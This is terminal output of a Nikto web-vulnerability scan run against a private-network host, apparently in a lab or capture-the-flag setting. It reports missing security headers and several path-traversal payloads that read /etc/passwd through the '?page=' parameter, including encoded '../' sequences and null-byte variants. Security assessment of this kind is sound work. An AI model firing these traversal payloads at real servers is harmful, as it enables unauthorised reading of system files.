 root@laki2:~# nikto -h 192.168.0.148 -port 60080 -root /?page=
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.0.148
+ Target Hostname:    192.168.0.148
+ Target Port:        60080
+ Target Path:        /?page=
+ Start Time:         2017-01-08 11:55:04 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user a
gent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent
to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause fal
se positives.
+ /?page=/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd: The
 Web_Server_4D is vulnerable to a directory traversal problem.
+ /?page=///etc/passwd: The server install allows reading of any system file by
adding an extra '/' to the URL.
+ OSVDB-50624: /?page=/albums/userpics/Copperminer.jpg.php?cat%20/etc/passwd: Co
ppermine 1.0 RC3 may have been compromised to allow arbitrary file retreival. Up
grade to the latest at http://www.chezgreg.net/coppermine/
+ OSVDB-49354: /?page=/atomicboard/index.php?location=../../../../../../../../..
/../etc/passwd: AtomicBoard v0.6.2 allows remote users to read arbitrary files.
+ OSVDB-54058: /?page=/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%
2e/%2e%2e/etc/passwd%00: TYPO3 allows any file to be retrieved remotely. Upgrade
 to the latest version.